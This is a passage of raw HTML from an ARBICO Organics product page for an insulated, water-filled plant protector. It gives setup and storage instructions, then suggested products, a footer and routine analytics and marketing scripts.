<li>Protects when overnight lows drop below freezing (32&deg;F) and down to 16&deg;F.</ul>                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6293">
                <p><b>PREPARING YOUR SITE</b><br>
Choose a site for planting that:</p>  
<ul><li>Has maximum exposure to the sun &ndash; all day, if possible.  
<li>Has fertile, loose and well-drained soil &ndash; amend the soil if necessary.  
<li>Is covered with dark (black, if possible) mulch or plastic. This will allow the sun to heat up the soil for added protection.</ul>  
<p><b>SETTING UP YOUR INSULATED PLANT PROTECTOR</b><br> 
You can plant your tender plants as much as 6-8 weeks earlier than normal.</p>  
<ol><li>After preparing the site and planting the plants, unfold your Insulated Plant Protector and form it into a circle with the open side up. TIP: If you place it around a 5-gal bucket, it may make filling easier.  
<li>Using the Easy-Fill Top Trough, and supporting the cells as you go, use a hose or watering can to fill the cells with water. Move from one to the next, filling each cell no more than &frac13; full until each of the 18 cells is filled to approximately the same depth. Caution: If using a hose, adjust it to a low water flow for better control.  
<li>Using both hands, carefully lift the Insulated Plant Protector and place it over the plant to be protected. Arrange the cells into a circle around the plant.
<li>Carefully increase the water level 2-3 inches at a time all the way around. Be careful not to unbalance the cells by raising the level too much in any one area, as this might cause it to tip over. Continue filling until the water level all the way around is about 1 inch below the top of the cells. Note: Sides are extended above the cells to facilitate filling. The extended sides also help to close the center opening on cold nights.  
<li>Gently push the cells inward at the top so that "cone" is formed with only a small opening in the center.</ol>  
<p><b>IMPORTANT TIPS</b><br>
<ul><li>On very cold nights, especially if it is to stay cold for many hours, the top may be sealed closed temporarily using a rubber band. Be sure to remove the rubber band afterwards.  
<li>On warm days, move cells to a wide open position for maximum air circulation. This will also allow the sun to hit the plant directly.  
<li>The normal position is the cone position with the top open at the center, or with the film covering the hole on colder nights.  
<li>Frequent collapse may be due to interference from wildlife or domestic pets. For added stability, create an internal support with plant stakes (tee-pee design allows you to open and close protector).  
<li>When danger of coldest weather is past, cells may be filled completely to the top and the center can be left more open.  
<li>After a snow, remove the snow from over and around the Insulated Plant Protector as soon as you can.  
<li>Insulated Plant Protector is constructed of 18 individual cells. If one leaks down, it still maintains over 90% of its effectiveness.</ul></p>  
<p><b>REMOVING YOUR INSULATED PLANT PROTECTOR</b>
<ol> <li>Remove from plant when all danger of frost has passed.  
<li>Fold the top film down so that water can flow out of the top of the cells.  
<li>Place your hands inside and outside cells and squeeze two-thirds of the water out of each cell all the way around.  
<li>With both hands, lift the insulated Plant Protector off the plant. 
 <li>Remove all the water, fold it flat along the seams for storage (out of the sun) for years of continued use.</ol></p><br>                                                                <p><b>Storage: </b>Fold flat along seams and store out of the sun when not in use. </p>                      </div>
                                                     
        <div role="tabpanel" class="tab-pane" id="section5_tab_6293">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Insulated-Plant-Protector-Instructions.pdf" alt="Insulated Plant Protector Instructions" target="_blank">Instructions</a></p>          </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_6293">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/plant-protector-season-starter/plant-protector-season-starter">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/seedup-jh-biotech/" title="SeedUp"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1810860_seedup_300x300.jpg" alt="SeedUp" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/seedup-jh-biotech/">SeedUp</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $820.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/starter-mix-down-to-earth-fertilizers/" title="DTE&trade; Starter Mix"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300264_starter_mix_300x300.jpg" alt="DTE&trade; Starter Mix" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/starter-mix-down-to-earth-fertilizers/">DTE&trade; Starter Mix</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $5.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/dalen-pop-up-greenhouse-protective-outdoor-tent/" title="Dalen Pop-Up Greenhouse"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1269530-dalen-popup-greenhouse-tent-300x300-C.jpg" alt="Dalen Pop-Up Greenhouse" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/dalen-pop-up-greenhouse-protective-outdoor-tent/">Dalen Pop-Up Greenhouse</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $40.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/tanks-pro-lite-seeding-potting-mix/" title="Tank's Pro-Lite Seeding & Potting Mix"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305504_tanks_pro_lite__300x300.jpg" alt="Tank's Pro-Lite Seeding & Potting Mix" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/tanks-pro-lite-seeding-potting-mix/">Tank's Pro-Lite Seeding & Potting Mix</a></div>
                <div class='price'>
                        
       	                              
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $10.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/spun-bond-frost-blanket-row-cover/" title="Spun Bond Frost Blanket &ndash; Per Foot"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1430070_spun_bond_frost_blanket_300x300.jpg" alt="Spun Bond Frost Blanket &ndash; Per Foot" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/spun-bond-frost-blanket-row-cover/">Spun Bond Frost Blanket &ndash; Per Foot</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $1.50&ndash;$5.20    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6293');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




             
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1269520',
ecomm_pagetype: 'product',
ecomm_totalvalue: 17.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






          

                                          
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Insulated Plant Protector&trade; - 3pk",
     "ProductID": "1269520",
     "SKU": "1269520",
     "Categories": ["Season Extenders &amp; Frost Protection"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1269520_insulated_plant_protector_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/plant-protector-season-starter/",
     "Brand": "Dalen",
     "Segment": "Tools",
     "Description": "Get An Early Start On Your Growing To Make The Most Of Your Season.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
